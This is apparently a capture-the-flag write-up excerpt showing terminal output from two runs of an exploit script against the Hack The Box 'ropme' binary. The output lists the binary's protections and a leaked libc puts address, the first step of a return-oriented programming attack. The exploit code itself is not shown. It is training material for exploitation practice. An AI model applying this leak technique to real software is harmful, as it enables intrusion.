 ┌─[chief@parrot]─[~/Desktop/pwn/HTB/ropme/writeup]
└──╼ [★]$ python3 exploit.py
[+] Starting local process './ropme': pid 17773
[*] '/home/chief/Desktop/pwn/HTB/ropme/writeup/ropme'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Leaking puts address
[+] puts address: 0x7feb086f4030
[*] Stopped process './ropme' (pid 17773)
┌─[chief@parrot]─[~/Desktop/pwn/HTB/ropme/writeup]
└──╼ [★]$ python3 exploit.py
[+] Starting local process './ropme': pid 17778
[*] '/home/chief/Desktop/pwn/HTB/ropme/writeup/ropme'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Leaking puts address
[+] puts address: 0x7fdeccab2030
[*] Stopped process './ropme' (pid 17778)
┌─[chief@parrot]─[~/Desktop/pwn/HTB/ropme/writeup]
└──╼ [★]$